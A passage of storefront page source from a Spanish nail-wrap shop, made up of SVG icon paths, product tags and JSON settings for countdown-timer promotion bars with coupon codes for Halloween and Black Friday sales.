15.6452L10.6784 7.89307L13.2114 15.6452L19.9632 18.5534L13.2114 21.4617L10.6784 29.2138Z\" fill=\"currentcolor\"\u003e\u003c\/path\u003e\n\u003cpath d=\"M4.87567 10.5581L3.73586 6.98081L0.620117 5.67213L3.73586 4.36346L4.87567 0.786133L6.01548 4.36346L9.13122 5.67213L6.01548 6.98081L4.87567 10.5581Z\" fill=\"currentcolor\"\u003e\u003c\/path\u003e\n\u003cpath d=\"M19.963 15L18.4586 10.5087L14.5469 8.78141L18.4586 7.0541L19.963 2.56287L21.4675 7.0541L25.3792 8.78141L21.4675 10.5087L19.963 15Z\" fill=\"currentcolor\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e Fáciles de aplicar y retirar\n\u003cbr\u003e\n\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"14\" height=\"14\" viewbox=\"0 0 26 24\" fill=\"none\"\u003e\n\u003cpath d=\"M1.1416 2.02254C1.1416 2.05447 1.1416 2.05447 1.1416 2.0864C1.1416 2.11833 1.1416 2.11833 1.1416 2.15026C1.1416 2.18218 1.1416 2.18218 1.17353 2.21411C1.17353 2.24604 1.20546 2.24604 1.20546 2.27797C1.20546 2.27797 1.20546 2.3099 1.23739 2.3099C5.4519 9.07866 8.45314 15.0811 11.8694 23.6698V23.7017V23.7337C11.8694 23.7656 11.9014 23.7656 11.9014 23.7975C11.9333 23.8294 11.9333 23.8614 11.9652 23.8614C11.9652 23.8614 11.9652 23.8614 11.9972 23.8614C12.0291 23.8614 12.0291 23.8933 12.061 23.8933H12.0929C12.1249 23.8933 12.1568 23.9252 12.1887 23.9252C12.2207 23.9252 12.2207 23.9252 12.2526 23.9252C12.2526 23.9252 12.2526 23.9252 12.2845 23.9252C12.3164 23.9252 12.3484 23.9252 12.3803 23.9252C12.4122 23.9252 12.4442 23.9252 12.4761 23.9252H12.508C12.5399 23.9252 12.5399 23.9252 12.5719 23.8933C12.5719 23.8933 12.5719 23.8933 12.6038 23.8933C12.6357 23.8933 12.6357 23.8614 12.6676 23.8614C12.6676 23.8614 12.6996 23.8614 12.6996 23.8294C12.7315 23.7975 12.7634 23.7975 12.7634 23.7656C12.7954 23.7337 12.7954 23.7017 12.8273 23.7017V23.6698C12.8273 23.6379 12.8592 23.6379 12.8592 23.6059V23.574V23.5421C14.2002 19.3276 15.8285 15.4323 17.84 11.6968C18.5424 11.9522 19.2129 12.048 19.8515 12.048C21.384 12.048 22.6931 11.3775 23.6828 10.0684C25.0877 8.18467 24.928 5.79006 24.8003 3.84245C24.7365 2.72496 24.6726 1.63941 24.9919 1.22434C25.0558 1.12856 25.0877 1.00084 25.0877 0.90506C25.0877 0.745419 25.0238 0.55385 24.8642 0.458066C24.6088 0.266497 24.2576 0.330354 24.0979 0.585779C23.7786 1.00084 22.7569 1.25627 21.6394 1.51169C19.7557 1.95869 17.4249 2.53339 16.0201 4.41715C14.4556 6.52441 14.743 9.0148 16.7864 11.2178L16.8183 11.2498C15.9243 12.91 15.1261 14.6022 14.3598 16.3263C11.3586 8.75937 7.30373 2.37375 6.8248 1.63941C6.72902 1.47977 6.53745 1.38398 6.34588 1.38398H1.71631H1.68438C1.65245 1.38398 1.65245 1.38398 1.62052 1.38398C1.5886 1.38398 1.5886 1.38398 1.55667 1.38398C1.52474 1.38398 1.52474 1.38398 1.49281 1.38398C1.46088 1.38398 1.46088 1.41591 1.42895 1.41591C1.42895 1.41591 1.39703 1.41591 1.39703 1.44784C1.3651 1.44784 1.3651 1.47977 1.33317 1.47977L1.30124 1.51169L1.26931 1.54362L1.23739 1.57555L1.20546 1.60748L1.17353 1.63941C1.17353 1.67133 1.17353 1.67133 1.1416 1.70326C1.1416 1.73519 1.1416 1.73519 1.1416 1.76712V1.79905C1.1416 1.83097 1.1416 1.83097 1.1416 1.8629C1.1416 1.99062 1.1416 2.02254 1.1416 2.02254ZM16.9779 5.11957C18.1274 3.55509 20.1708 3.07617 21.9587 2.66111C22.5973 2.50147 23.2039 2.37375 23.7148 2.18218C23.6828 2.72496 23.7148 3.3316 23.7786 4.00209C23.9063 5.85392 24.0341 7.92924 22.8527 9.49372C21.5437 11.2498 19.7876 11.1859 18.4786 10.8028C19.4045 9.11058 20.4262 7.48225 21.5437 5.82199C21.7033 5.56656 21.6394 5.21535 21.384 5.05571C21.1286 4.89607 20.7774 4.95993 20.6177 5.21535C19.4683 6.90754 18.4466 8.59973 17.4888 10.3239C16.499 9.17444 15.4135 7.22682 16.9779 5.11957ZM13.7851 17.795C13.7851 17.827 13.8171 17.827 13.8171 17.8589C13.3062 19.1679 12.7954 20.477 12.3484 21.818C9.25134 14.2829 6.4736 8.69552 2.70608 2.53339H6.12239C7.08023 4.03401 11.0074 10.4835 13.7851 17.795Z\" fill=\"currentColor\" stroke=\"currentColor\" stroke-width=\"0.421337\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e\nVeganas, Cruelty-Free y Hema-Free\u003c\/p\u003e","image":{"created_at":"2023-12-12T19:38:39+01:00","alt":null,"width":1800,"height":1002,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/Veronicaweb13_c1c2ae88-3a68-4396-9b48-91c21d8b5fb8.webp?v=1710348389"}}],
        product_tags: ["Color sólido","De Boda","De Entrevista","De Fiesta","De Trabajo","Día de la Madre","Luxe","láminas","Marrón","NOLatinoamerica","Novedades","Nude"],
      };

      const widgets = [{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-gcMjlUBLmvRM","type":"bar","timer":{"date":"2025-11-29T00:00:00.000Z","mode":"evergreen","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":72,"onEnd":"restart","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-URFhqKdIpoez","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-iTZjgpGoMftD","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-qYTGrGTARJhA","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"gap":"0px","color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"days","color":"#000000","hours":"hours","enabled":true,"minutes":"mins","seconds":"secs","fontSize":"24px","fontFamily":"font3","fontWeight":"500","milliseconds":"ms","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-irhTLFPMifWP","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-vaBEOVJtydVd","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-psJtDHDlXSvV","type":"bar","timer":{"date":"2025-10-15T00:00:00.000Z","mode":"evergreen","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":72,"onEnd":"restart","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-mMSAgkuUvyqX","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-VtsSJKiikOIh","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-aVVClFVGItRg","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"gap":"0px","color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"days","color":"#000000","hours":"hours","enabled":true,"minutes":"mins","seconds":"secs","fontSize":"24px","fontFamily":"font3","fontWeight":"500","milliseconds":"ms","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-sroxeHLEkygE","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-rlcgVslMHmMX","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-RwMuhfkwokks","type":"bar","timer":{"date":"2025-11-03T00:00:00.000+01:00","mode":"date","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":72,"onEnd":"hide","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-rkhYoeKQPuQw","type":"text","align":"left","color":"#f39e3c","value":"🧹PROMO HALLOWEEN 🎃","enabled":true,"padding":{"mobile":{"left":"0px","right":"0px"},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"14px","desktopFontSize":"42px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-ORbIbGMeAJNd","type":"text","align":"left","color":"#f39e3c","value":"FLASH SALE HASTA EL DOMINGO","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"700","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-sDLhbdUWRMls","type":"timer","view":"custom","border":{"size":"2px","color":"#f39e3c","enabled":true},"digits":{"gap":"0px","color":"#f39e3c","fontSize":"77px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Días","color":"#f39e3c","hours":"Horas","enabled":true,"minutes":"Mins","seconds":"Segs","fontSize":"20px","fontFamily":"font2","fontWeight":"700","milliseconds":"ms","textTransform":"unset"},"layout":"stacked","margin":{"mobile":{"top":"0px"},"desktop":{"left":"0px","right":"0px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{"left":"8px","right":"8px"},"desktop":{"top":"0px","left":"8px","right":"8px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#f39e3c","enabled":true},"background":{"blur":"2px","color":"#ebe6dd","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"289px"},{"id":"button-mHvtJcgjXpOM","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"1px","color":"#ebe6dd","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"32px","right":"32px","bottom":"16px"}},"textColor":"#ebe6dd","background":{"blur":"0px","color":"#ebe6dd","enabled":false},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"16px","mobileLetterSpacing":"0.7px","desktopLetterSpacing":"0.7px"},{"id":"coupon-SDoQoZLPGDaf","code":"HALLOWEEN15","icon":{"type":"discount-star","enabled":false},"type":"coupon","label":"HALLOWEEN15","action":"copy","border":{"size":"1px","color":"#f39e3c","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"16px","left":"20px","right":"20px","bottom":"16px"}},"textColor":"#f39e3c","background":{"blur":"0px","color":"#e0e0e0","enabled":false},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"20px"}],"border":{"size":"1px","color":"#e7e287","enabled":true},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"20px","right":"16px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"linear-gradient(135deg, #000000 0%, #9055ff 100%)","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Griffy, system-ui","font2":"Love Ya Like A Sister, cursive","font3":"Roboto Mono, monospace","preset":"bar12","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"key":"GSC-EMBED-tUvvjyltEAhX","type":"embed","timer":{"date":"2025-09-25T00:00:00.000Z","mode":"evergreen","hours":1,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-nWsQQOIokhzp","icon":{"type":"timer-solid","color":"#de3813","enabled":false},"type":"text","align":"center","color":"#000000","value":"🔥  Your offer ends in  {{Timer}} Use coupon  {{Coupon}} ","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-rTmZtHXuqMFP","type":"timer","view":"text","border":{"size":"1px","color":"#de3813","enabled":false},"digits":{"color":"#de3813","fontSize":"58px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"D","color":"#5d6ac0","hours":"H","enabled":false,"minutes":"M","seconds":"S","fontSize":"20px","fontFamily":"font3","fontWeight":"500","milliseconds":"ms","textTransform":"unset"},"layout":"separate","margin":{"mobile":{"top":"4px"},"desktop":{"top":"4px","left":"4px","right":"4px","bottom":"4px"}},"radius":{"value":"12px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{"bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"4px","bottom":"0px"}},"fontSize":{"mobile":"16px","desktop":"18px"},"separator":{"type":"colon","color":"#de3813","enabled":true},"background":{"blur":"0px","color":"#ffe5e0","enabled":true},"unitFormat":"m:s","mobileWidth":"68px","desktopWidth":"76px"},{"id":"coupon-DXYkGrDJRJXq","code":"PASTE YOUR CODE","icon":{"type":"tag","color":"#8e24aa","enabled":true},"type":"coupon","label":"SDQ863428","action":"copy","border":{"size":"1px","color":"#de3813","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"4px","right":"0px","bottom":"0px"}},"radius":{"value":"4px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"2px","left":"6px","right":"6px","bottom":"2px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"textColor":"#de3813","background":{"blur":"0px","color":"#ffe5e0","enabled":false},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"14px","desktopFontSize":"16px"}],"border":{"size":"1px","color":"#de3813","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":true},"padding":{"mobile":{"top":"12px","left":"8px","right":"8px","bottom":"12px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"6px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"embed1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":false}},"key":"GSC-BAR-TYUOmaWgnRcl","type":"bar","timer":{"date":"2025-11-10T00:00:00.000+01:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-GEAZGFFawXvB","type":"text","align":"left","color":"#ffffff","value":"Black FRIDAY ","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"42px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-WJLApNeikYsg","type":"text","align":"left","color":"#e4db29","value":"Descuentos hasta -50% En LÁminas de uñas","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"9px","desktopFontSize":"22px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-cmNiAlDscoWI","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffffff","fontSize":"58px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Días","color":"#ffffff","hours":"Horas","enabled":true,"minutes":"Minutos","seconds":"SEGUNDOS","fontSize":"21px","fontFamily":"font2","fontWeight":"500","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{"top":"6px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#fc7329","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"320px"},{"id":"button-vxtXSpBINheR","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fc7429","background":{"blur":"0px","color":"#fdee57","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"12px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-zOoxQquVoBiN","code":"VERANO15","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"VERANO15","action":"copy","border":{"size":"2px","color":"#e2ff3f","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"5px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#e2ff3f","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"29px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"12px","right":"12px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Anton, sans-serif","font2":"Oswald, sans-serif","font3":"inherit","preset":"black-friday-bar-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":false}},"key":"GSC-BAR-aYklqucXCSsM","type":"bar","timer":{"date":"2025-11-12T00:00:00.000+01:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"right","items":[{"id":"text-MVkxWKLenqTN","type":"text","align":"left","color":"#ffffff","value":"promo 11\/11 -11€ !","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"42px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-EKleNysyVnpi","type":"text","align":"left","color":"#ffffff","value":"desde 55€ de compra","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-nOICCilCyfKe","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffffff","fontSize":"58px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Días","color":"#ffffff","hours":"Horas","enabled":true,"minutes":"Minutos","seconds":"SEGUNDOS","fontSize":"21px","fontFamily":"font2","fontWeight":"500","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{"top":"6px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#fc7329","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"320px"},{"id":"button-jiEjDYvEQBgh","href":"https:\/\/shopify.com","type":"button","label":"Shop 